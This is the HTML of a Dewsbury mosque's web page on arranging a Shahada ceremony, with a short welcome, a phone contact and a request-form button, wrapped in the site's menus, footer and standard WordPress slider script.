<ul class="sub-menu"><li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://www.zakariamasjid.org.uk/zakaria-madrasah"><span>Zakaria Madrasah</span></a></li><li id="menu-item-938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-938"><a href="https://ridanursery.org.uk/"><span>Rida Nursery</span></a></li><li id="menu-item-939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a href="https://rghs.org.uk"><span>Rida Girls High School</span></a></li><li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-940"><a href="https://rbhs.org.uk"><span>Rida Boys High School</span></a></li><li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://www.zakariamasjid.org.uk/scouts"><span>Scouts</span></a></li><li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://www.zakariamasjid.org.uk/ladies-islamic-classes"><span>Ladies Islamic Classes</span></a></li><li id="menu-item-4097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4097"><a href="https://www.zakariamasjid.org.uk/sanatain-workshop-classes"><span>Sanatain Workshop &#038; Classes</span></a></li><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://www.zakariamasjid.org.uk/send-madressah"><span>SEND Madressah</span></a></li></ul>
</li><li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-111"><a href="https://www.zakariamasjid.org.uk/our-services"><span>Masjid Services ▼</span></a>
<ul class="sub-menu"><li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372"><a href="https://www.zakariamasjid.org.uk/phase2"><span>Phase 2 – Zakaria Masjid Development</span></a></li><li id="menu-item-3930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3930"><a href="https://www.zakariamasjid.org.uk/ask-imam"><span>Ask Imam</span></a></li><li id="menu-item-4079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4079"><a href="https://www.zakariamasjid.org.uk/services/funeral"><span>Funeral</span></a></li><li id="menu-item-4080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4080"><a href="https://www.zakariamasjid.org.uk/services/marriage"><span>Marriage</span></a></li><li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://www.zakariamasjid.org.uk/mental-wellbeing"><span>Mental Wellbeing</span></a></li><li id="menu-item-4078" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-4078"><a href="https://www.zakariamasjid.org.uk/services/shahada" aria-current="page"><span>Shahada</span></a></li></ul>
</li><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286"><a href="#"><span>Events ▼</span></a>
<ul class="sub-menu"><li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.zakariamasjid.org.uk/regular-programmes"><span>Regular Programmes</span></a></li><li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://www.zakariamasjid.org.uk/special-events"><span>Special Events</span></a></li><li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4238"><a href="https://www.zakariamasjid.org.uk/quran-tafseer"><span>Quran Tafseer</span></a></li></ul>
</li><li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3955"><a href="#"><span>Media ▼</span></a>
<ul class="sub-menu"><li id="menu-item-3956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3956"><a href="https://www.zakariamasjid.org.uk/gallery"><span>Gallery</span></a></li><li id="menu-item-3957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3957"><a href="https://www.zakariamasjid.org.uk/social-feeds"><span>Social Feeds</span></a></li><li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116"><a href="https://www.zakariamasjid.org.uk/whatsapp"><span>Whatsapp</span></a></li><li id="menu-item-4017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4017"><a href="https://www.zakariamasjid.org.uk/press-release"><span>In the Press</span></a></li></ul>
</li><li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.zakariamasjid.org.uk/donate"><span>Donate</span></a></li><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.zakariamasjid.org.uk/contact"><span>Contact</span></a></li><li id="menu-item-3736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3736"><a href="#"><span>Member ▼</span></a>
<ul class="sub-menu"><li id="menu-item-3766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3766"><a href="https://www.zakariamasjid.org.uk/memberupdate"><span>Member Profile Update</span></a></li><li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4127"><a href="https://www.zakariamasjid.org.uk/memberfees"><span>Pay Membership Fee</span></a></li></ul>
</li></ul></nav><!-- /.sc_layouts_menu --><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1506435116896 vc_row-has-fill sc_layouts_row sc_layouts_row_type_normal scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_2033963804"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_empty_space  height_medium"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="sc_layouts_item"><div id="sc_layouts_title_1914525179" class="sc_layouts_title with_content"><div class="sc_layouts_title_content"><div class="sc_layouts_title_meta"><div class="post_meta">						<span class="post_meta_item post_categories"><a href="https://www.zakariamasjid.org.uk/services_group/religious-services" title="View all posts in Religious Services">Religious Services</a></span>
												<span class="post_meta_item post_date"><a href="https://www.zakariamasjid.org.uk/services/shahada">12 July 2017</a></span>
						</div><!-- .post_meta --></div><div class="sc_layouts_title_title">							<h1 class="sc_layouts_title_caption services_page_title">Shahada</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://www.zakariamasjid.org.uk/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://www.zakariamasjid.org.uk/services">All Services</a><span class="breadcrumbs_delimiter"></span>...<span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Shahada</span></div></div></div><!-- .sc_layouts_title_content --></div><!-- /.sc_layouts_title --></div></div></div><!-- /.sc_content --></div></div></div></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://www.zakariamasjid.org.uk/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201182%20717'%3E%3C/svg%3E" alt="white-logo-1.png" width="1182" height="717" data-lazy-src="//www.zakariamasjid.org.uk/wp-content/uploads/2019/10/white-logo-1.png"><noscript><img src="//www.zakariamasjid.org.uk/wp-content/uploads/2019/10/white-logo-1.png" alt="white-logo-1.png" width="1182" height="717"></noscript></a><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1295"><a href="https://www.zakariamasjid.org.uk/"><span>Home</span></a></li><li id="menu_mobile-item-3948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3948"><a href="https://www.zakariamasjid.org.uk/about-us"><span>About Us</span></a></li><li id="menu_mobile-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://www.zakariamasjid.org.uk/salaat-timetable"><span>Salaat Timetable</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://www.zakariamasjid.org.uk/salaat-timetable"><span>Salaat Timetable</span></a></li><li id="menu_mobile-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://www.zakariamasjid.org.uk/salat-timetable-archives"><span>Timetable Archives</span></a></li></ul>
</li><li id="menu_mobile-item-1300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1300"><a href="#"><span>Education Services</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-1301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1301"><a href="https://www.zakariamasjid.org.uk/zakaria-madrasah"><span>Zakaria Madrasah</span></a></li><li id="menu_mobile-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1302"><a href="https://ridanursery.org.uk/"><span>Rida Nursery</span></a></li><li id="menu_mobile-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="https://rghs.org.uk/"><span>Rida Girls High School</span></a></li><li id="menu_mobile-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://rbhs.org.uk/"><span>Rida Boys High School</span></a></li><li id="menu_mobile-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://www.zakariamasjid.org.uk/scouts"><span>Scouts</span></a></li><li id="menu_mobile-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://www.zakariamasjid.org.uk/ladies-islamic-classes"><span>Ladies Islamic Classes</span></a></li><li id="menu_mobile-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a href="https://www.zakariamasjid.org.uk/sanatain-workshop-classes"><span>Sanatain Workshop &#038; Classes</span></a></li><li id="menu_mobile-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102"><a href="https://www.zakariamasjid.org.uk/send-madressah"><span>SEND Madressah</span></a></li></ul>
</li><li id="menu_mobile-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1309"><a href="https://www.zakariamasjid.org.uk/our-services"><span>Masjid Services</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4373"><a href="https://www.zakariamasjid.org.uk/phase2"><span>Phase 2 – Zakaria Masjid Development</span></a></li><li id="menu_mobile-item-3931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3931"><a href="https://www.zakariamasjid.org.uk/ask-imam"><span>Ask Imam</span></a></li><li id="menu_mobile-item-4076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4076"><a href="https://www.zakariamasjid.org.uk/services/funeral"><span>Funeral</span></a></li><li id="menu_mobile-item-4075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4075"><a href="https://www.zakariamasjid.org.uk/services/marriage"><span>Marriage</span></a></li><li id="menu_mobile-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://www.zakariamasjid.org.uk/mental-wellbeing"><span>Mental Wellbeing</span></a></li><li id="menu_mobile-item-4077" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-4077"><a href="https://www.zakariamasjid.org.uk/services/shahada" aria-current="page"><span>Shahada</span></a></li></ul>
</li><li id="menu_mobile-item-1296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1296"><a href="#"><span>Events</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-3624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://www.zakariamasjid.org.uk/regular-programmes"><span>Regular Programmes</span></a></li><li id="menu_mobile-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://www.zakariamasjid.org.uk/special-events"><span>Special Events</span></a></li></ul>
</li><li id="menu_mobile-item-3952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3952"><a href="#"><span>Media</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-3953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://www.zakariamasjid.org.uk/gallery"><span>Gallery</span></a></li><li id="menu_mobile-item-3954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3954"><a href="https://www.zakariamasjid.org.uk/social-feeds"><span>Social Feeds</span></a></li><li id="menu_mobile-item-4117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://www.zakariamasjid.org.uk/whatsapp"><span>Whatsapp</span></a></li><li id="menu_mobile-item-4018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4018"><a href="https://www.zakariamasjid.org.uk/press-release"><span>In the Press</span></a></li></ul>
</li><li id="menu_mobile-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.zakariamasjid.org.uk/donate"><span>Donate</span></a></li><li id="menu_mobile-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://www.zakariamasjid.org.uk/contact"><span>Contact</span></a></li><li id="menu_mobile-item-3748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3748"><a href="#"><span>Member</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="https://www.zakariamasjid.org.uk/memberupdate"><span>Member Profile Update</span></a></li><li id="menu_mobile-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><a href="https://www.zakariamasjid.org.uk/memberfees"><span>Pay Membership Fee</span></a></li></ul>
</li></ul></nav>	</div>
</div>

			<div class="page_content_wrap">
								<div class="content_wrap">
				
					
					<div class="content">
							<article id="post-228" class="services_single itemscope post-228 cpt_services type-cpt_services status-publish hentry cpt_services_group-religious-services">

				
		<section class="services_page_header">	

			
		</section>
		<section class="services_page_content entry-content"><div class="vc_row wpb_row vc_row-fluid vc_custom_1507044007518"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill sc_layouts_column_icons_position_left"><div class="vc_column-inner vc_custom_1508852591479"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="nav_menu-3" class="widget widget_nav_menu"><h5 class="widget_title">Services</h5><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="/services/marriage/">Marriage</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="/services/funeral/">Funeral</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-245"><a href="/services/shahada/" aria-current="page">Shahada</a></li>
</ul></div></aside>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" class="vc_single_image-img " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%20987'%3E%3C/svg%3E" width="2000" height="987" alt="image-30" title="image-30" data-lazy-src="https://www.zakariamasjid.org.uk/wp-content/uploads/2017/07/image-30-2000x987.jpg" /><noscript><img fetchpriority="high" decoding="async" class="vc_single_image-img " src="https://www.zakariamasjid.org.uk/wp-content/uploads/2017/07/image-30-2000x987.jpg" width="2000" height="987" alt="image-30" title="image-30" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1508140025080" >
		<div class="wpb_wrapper">
			<h3>Islamic Shahada Ceremony</h3>
<p>Congratulations!  May Allah bless you. The Masjid team, Imam &amp; community are glad to be a part of this joyous occasion.</p>
<p><strong><span style="color: #db9e30;">To Arrange a Shahada Ceremony, find below your option:</span></strong></p>
<ul class="trx_addons_list_dot">
<li>Contact by Phone: Sadiq Darwan – 07702166903</li>
</ul>

		</div>
	</div>
<a href="#" id="sc_button_1470684457" class="sc_button color_style_link2 sc_button_default  vc_custom_1508140043078 sc_button_size_normal sc_button_icon_left"><span class="sc_button_text"><span class="sc_button_title">Shahada Request Form</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div></div></div></div>
</section><!-- .entry-content --></article>				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_17 footer_custom_footer-informed scheme_dark">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1571785994707 vc_row-has-fill sc_layouts_row sc_layouts_row_type_normal"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_2094001370"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center sc_align_center  vc_custom_1570206920386"><div class="sc_content_container"><div class="vc_empty_space  height_small"   style="height: 36px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<style type="text/css">
.button_wrapper_id_1211{
	margin-top: 0px!important;
	margin-right: 0px!important;
	margin-bottom: 0px!important;
	margin-left: 0px!important;
	display: inline-block;}
.button_container_id_1211{
	width: 140px!important;	
	text-align: center!important;
	margin: 0 auto!important;	
}


.wd_button_1211{
	line-height: 1.42857143;
	text-decoration: none!important;
	display: inline-block;
	border-bottom: none;	
	width: 240px!important;
	height: 45px;
	padding-top: 10px!important;
	padding-right: 10px!important;
	padding-bottom: 10px!important;
	padding-left: 10px!important;
	color: #ffffff!important;	
	font-size: 15px!important;
	font-weight: bold;
	font-style: ;
	text-align: center;

				border-radius: 50%;
			
			

							border-style: solid;
				border-width: 1px;
				border-color: #8c39de;
								text-shadow:0px 0px 0px ;


				-webkit-box-shadow: 0px 0px 0px ;
				-moz-box-shadow: 0px 0px 0px ;
				box-shadow: 0px 0px 0px ;


				background: -webkit-gradient(linear, left top, left bottom, color-stop(45%, rgba(140,57,222,1)), color-stop(1, rgba(140,57,222,1)));
				background: -moz-linear-gradient(rgba(140,57,222,1) 45%, rgba(140,57,222,1));
				background: -o-linear-gradient(rgba(140,57,222,1) 45%, rgba(140,57,222,1));
				background: linear-gradient(rgba(140,57,222,1) 45%, rgba(140,57,222,1));
				webkit-transition: all 0.3s;
				-moz-transition: all 0.3s;
				transition: all 0.3s;
			}

			

				.wd_button_1211:hover{
					color: #ffffff!important;
					text-shadow:0px 0px 0px ;
					text-shadow-color:;	
					border-color: #8c39de;
					-webkit-box-shadow: 0px 0px 0px ;
					-moz-box-shadow: 0px 0px 0px ;
					box-shadow: 0px 0px 0px ;

											background: -webkit-gradient(linear, left top, left bottom, color-stop(45%, rgba(140,57,222,0.8)), color-stop(1, rgba(140,57,222,0.8)));
						background: -moz-linear-gradient(rgba(140,57,222,0.8) 45%, rgba(140,57,222,0.8));
						background: -o-linear-gradient(rgba(140,57,222,0.8) 45%, rgba(140,57,222,0.8));
						background: linear-gradient(rgba(140,57,222,0.8) 45%, rgba(140,57,222,0.8));
						

						webkit-transition: all 0.3s;
						-moz-transition: all 0.3s;
						transition: all 0.3s;
					}
					</style>
<style type="text/css">
</style>
<div class="button_wrapper_id_1211">
	<div class="button_container button_container_id_1211">	
		<a href="https://emasjidlive.co.uk/listen/zakariamasjid" target="_blank" id="wd_button" class="wd-hvr-simple wd_button_1211 "  >Listen Live on EmasjidLive</a>	
		<div class="clear_fix"></div>
	</div>
</div>

		</div>
	</div>
<div class="vc_empty_space  height_small"   style="height: 36px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<style type="text/css">
.button_wrapper_id_1213{
	margin-top: 0px!important;
	margin-right: 0px!important;
	margin-bottom: 0px!important;
	margin-left: 0px!important;
	display: inline-block;}
.button_container_id_1213{
	width: 140px!important;	
	text-align: center!important;
	margin: 0 auto!important;	
}


.wd_button_1213{
	line-height: 1.42857143;
	text-decoration: none!important;
	display: inline-block;
	border-bottom: none;	
	width: 240px!important;
	height: 45px;
	padding-top: 10px!important;
	padding-right: 10px!important;
	padding-bottom: 10px!important;
	padding-left: 10px!important;
	color: #ffffff!important;	
	font-size: 15px!important;
	font-weight: bold;
	font-style: ;
	text-align: center;

				border-radius: 50%;
			
			

							border-style: solid;
				border-width: 1px;
				border-color: #8c39de;
								text-shadow:0px 0px 0px ;


				-webkit-box-shadow: 0px 0px 0px ;
				-moz-box-shadow: 0px 0px 0px ;
				box-shadow: 0px 0px 0px ;


				background: -webkit-gradient(linear, left top, left bottom, color-stop(45%, rgba(140,57,222,1)), color-stop(1, rgba(140,57,222,1)));
				background: -moz-linear-gradient(rgba(140,57,222,1) 45%, rgba(140,57,222,1));
				background: -o-linear-gradient(rgba(140,57,222,1) 45%, rgba(140,57,222,1));
				background: linear-gradient(rgba(140,57,222,1) 45%, rgba(140,57,222,1));
				webkit-transition: all 0.3s;
				-moz-transition: all 0.3s;
				transition: all 0.3s;
			}

			

				.wd_button_1213:hover{
					color: #ffffff!important;
					text-shadow:0px 0px 0px ;
					text-shadow-color:;	
					border-color: #8c39de;
					-webkit-box-shadow: 0px 0px 0px ;
					-moz-box-shadow: 0px 0px 0px ;
					box-shadow: 0px 0px 0px ;

											background: -webkit-gradient(linear, left top, left bottom, color-stop(45%, rgba(140,57,222,0.8)), color-stop(1, rgba(140,57,222,0.8)));
						background: -moz-linear-gradient(rgba(140,57,222,0.8) 45%, rgba(140,57,222,0.8));
						background: -o-linear-gradient(rgba(140,57,222,0.8) 45%, rgba(140,57,222,0.8));
						background: linear-gradient(rgba(140,57,222,0.8) 45%, rgba(140,57,222,0.8));
						

						webkit-transition: all 0.3s;
						-moz-transition: all 0.3s;
						transition: all 0.3s;
					}
					</style>
<style type="text/css">
</style>
<div class="button_wrapper_id_1213">
	<div class="button_container button_container_id_1213">	
		<a href="https://emasjidlive.co.uk/recordings/zakariamasjid" target="_blank" id="wd_button" class="wd-hvr-simple wd_button_1213 "  >Listen to past Recordings</a>	
		<div class="clear_fix"></div>
	</div>
</div>

		</div>
	</div>
</div></div><!-- /.sc_content --></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1571691678619 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_normal"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1769460398"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1571352554342 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-1/5 sc_layouts_column_icons_position_left"><div class="vc_column-inner vc_custom_1571351736645"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a href="https://www.zakariamasjid.org.uk"><img class="alignleft wp-image-822" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20109'%3E%3C/svg%3E" alt="" width="180" height="109" data-lazy-src="https://www.zakariamasjid.org.uk/wp-content/uploads/2019/10/white-logo-270x152.png" /><noscript><img class="alignleft wp-image-822" src="https://www.zakariamasjid.org.uk/wp-content/uploads/2019/10/white-logo-270x152.png" alt="" width="180" height="109" /></noscript></a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 sc_layouts_column_icons_position_left"><div class="vc_column-inner vc_custom_1571679420646"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20100'%3E%3C/svg%3E" width="200" height="100" alt="masjidmockup" title="masjidmockup" data-lazy-src="https://www.zakariamasjid.org.uk/wp-content/uploads/2017/07/masjidmockup-200x100.jpg" /><noscript><img class="vc_single_image-img " src="https://www.zakariamasjid.org.uk/wp-content/uploads/2017/07/masjidmockup-200x100.jpg" width="200" height="100" alt="masjidmockup" title="masjidmockup" /></noscript></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"><strong>Zakaria Masjid</strong><br />
2 Chapel Street, Dewsbury, WF12 9NQ<br />
<strong>Tel:</strong> 01924 461427</p>
</div>
		</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 sc_layouts_column_icons_position_left"><div class="vc_column-inner vc_custom_1571351829663"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20100'%3E%3C/svg%3E" width="200" height="100" alt="28" title="28" data-lazy-src="https://www.zakariamasjid.org.uk/wp-content/uploads/2019/10/28-200x100.jpg" /><noscript><img class="vc_single_image-img " src="https://www.zakariamasjid.org.uk/wp-content/uploads/2019/10/28-200x100.jpg" width="200" height="100" alt="28" title="28" /></noscript></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"><strong>Zakaria Education Centre</strong><br />
39 Warren Street, Dewsbury, WF12 9LX<br />
<strong>Tel:</strong> 01924 925915</p>
</div>
		</div></div></div></div></div></div></div></div><!-- /.sc_content --><div id="sc_content_759551357"
		class="sc_content color_style_default sc_content_default sc_float_center"><div class="sc_content_container"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"><strong>IMPS - Registered Charity No. 517213     </strong><strong>© Zakaria Masjid, Dewsbury 2026<br />
See our <a href="https://www.zakariamasjid.org.uk/privacy-policy"><span style="text-decoration: underline;">Privacy Policy</span></a></strong></p>
</div>
		</div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shaha/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'5e1e438598',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.zakariamasjid.org.uk/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
